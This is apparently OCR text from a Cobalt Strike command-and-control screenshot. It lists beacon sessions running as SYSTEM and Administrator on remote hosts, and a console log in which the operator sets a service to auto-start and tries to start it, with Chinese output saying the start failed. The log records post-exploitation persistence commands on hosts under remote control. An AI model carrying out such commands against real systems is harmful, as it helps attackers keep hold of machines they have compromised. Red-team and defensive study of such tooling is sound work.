 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.68.2.250 10.68.2.250 beacon SYSTEM * 12SERVER2 rundll32.exe 7324 x86 10s
10.68.2.250 10.68.2.250 beacon Administrator * 12SERVER2 powershell.exe 7924 x86 22ms
10.68.3.209 192.168.234.1 beacon Administrator * ALIENWARE powershell.exe 2816 x86 44s
Event Log X Beacon 10.68.2.250@7924 X
beacon> shell sc config "service" start= auto
[*] Tasked beacon to run: sc config "service" start= auto
[+] host called home, sent: 62 bytes
[+] received output:
[SC] ChangeServiceConfig 成功
beacon> shell net start "service"
[*] Tasked beacon to run: net start "service"
[+] host called home, sent: 50 bytes
[+] received output:
service 服务正在启动 .
service 服务无法启动。
请键入 NET HELPMSG 3523 以获得更多的帮助。
[12SERVER2] Administrator */7924 last: 22ms
beacon>